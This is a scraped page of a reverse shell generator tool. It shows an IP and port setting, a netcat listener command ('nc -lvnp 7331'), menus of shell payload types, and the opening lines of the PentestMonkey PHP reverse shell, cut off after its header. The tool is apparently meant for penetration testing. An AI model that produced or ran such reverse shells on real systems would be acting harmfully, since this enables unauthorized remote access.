 Theme Dark
Para salir de la pantalla completa, mantén pulsado Esc
Reverse Shell Generator
IP & Port
IP 192.168.88.3 Port 7331 +1
Listener Advanced
🚀 nc -lvnp 7331
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);